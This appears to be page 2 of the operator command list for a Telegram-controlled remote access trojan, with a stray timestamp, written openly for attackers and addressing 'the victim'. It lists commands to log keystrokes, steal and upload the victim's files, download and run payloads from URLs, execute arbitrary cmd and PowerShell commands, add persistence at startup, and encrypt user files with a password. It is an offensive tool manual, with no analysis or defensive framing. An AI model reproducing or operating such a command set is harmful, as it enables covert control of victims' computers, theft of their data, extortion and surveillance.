 💡 Command list (page 2):
🔶 /5356*sendkeypress<keys> - the victim will "press" given keyboard keys
🔶 /5356*displayrotation<0/90/180/270> - Set the angle of display rotation, 0 - normal mode
🔶 /5356*encrypt*<Password>*<Folder path, optional> - encrypt a folder/all user files with the given password, must be remembered for decryption
🔶 /5356*decrypt*<Password>*<Folder path, optional> - decrypt user files, all the files will be destroyed if the password is wrong
🔶 /5356*copy*<src File/Dir full>*<dist File/Dir full path> - copy a file o directory, e.g. /5356*copy*C:\Users\User\Downloads\1.txt*C:\Users\User\1.txt
🔶 /5356*list*<Dir full path> - shows files and folders in a directory, e.g. /5356*list*C:\Users
🔶 /5356*size*<File/Dir full path> -get the file/directory size
🔶 /5356*delete*<File/Dir full path> - deletes a file o folder
🔶 /5356*run*<File full path> - runs a file (e.g. exe, png, txt etc)
🔶 /5356*upload*<File/Dir full path> - Grabs a file from victim`s PC, won`t work if the file is too big
🔶 /5356*gofile*<File/Dir full path> - Uploads a file/folder from victim`s PC via gofile
🔶 /5356*download - victim`s PC downloads the file attached to this message, if it is a picture it should also be attached as a file
🔶 /5356*download*<URL> - victim`s PC downloads the file from the provided URL
🔶 /5356*droprun - victim`s PC downloads and starts the file attached to this message
🔶 /5356*droprun*<URL> - victim`s PC downloads the file from the provided URL and start it
🔶 /5356*processlist - shows the list of current processes running
🔶 /5356*processkill*<process name, e.g. discord, Telegram etc> - kill a process by name, must not add .exe
🔶 /5356*processpath*<process name, e.g. discord, Telegram etc> - Show the path to process, must not add .exe
🔶 /5356*desktopPath - show the path to desktop
🔶 /5356*startuplist - see the list of startup programs
🔶 /5356*startupadd*<name> - add the RAT to startup
🔶 /5356*cmd*<command> - run a cmd command on victim`s PC
🔶 /5356*powershell*<command> - run a Powershell command on victim`s PC
🔶 /5356*gift*<NEW TOKEN>*<NEW CHAT ID>*<message> - gift this bot to another user, his telegram bot has to be started
🔶 /5356*keylogger - get user keylogs
🔶 /5356*keyloggerClear - clear user keylogs
🔶 /5356*about - about
22:32